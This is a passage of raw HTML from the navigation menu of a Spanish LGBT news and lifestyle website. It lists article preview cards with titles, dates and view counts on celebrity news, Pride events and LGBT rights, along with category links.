					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17448 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie tag-amor tag-familia-homoparental tag-familias tag-familias-homoparentales tag-famosos tag-homosexualidad tag-jamie-lee-curtis tag-lgtb tag-matrimonio tag-matrimonio-igualitario tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-llevara-al-cine-la-historia-la-madre-sustituye-los-padres-las-bodas-parejas-del-sexo/" class="mask-img">
				<img width="480" height="310" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/01/lee-curtis.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/01/lee-curtis.jpg 618w, https://ovejarosa.com/wp-content/uploads/2019/01/lee-curtis-600x387.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-llevara-al-cine-la-historia-la-madre-sustituye-los-padres-las-bodas-parejas-del-sexo/">Jamie Lee Curtis llevará al cine la historia sobre la madre que sustituye a los padres en las bodas de parejas del mismo sexo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7246 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-gais-alemanes tag-pareja-gay tag-refugiados-sirios">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pareja-gay-alemana-aloja-24-refugiados-y-se-lleva-esta-decepcion/" class="mask-img">
				<img width="480" height="272" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/11/voltz_60021.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pareja-gay-alemana-aloja-24-refugiados-y-se-lleva-esta-decepcion/">Una pareja gay alemana aloja a 24 refugiados y se lleva esta «decepción»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19023 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie tag-actores-trans tag-marvel tag-spider-man-far-from-home tag-zach-barack">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/zach-barack-primer-actor-trans-marvel-participa-spider-man-far-from-home/" class="mask-img">
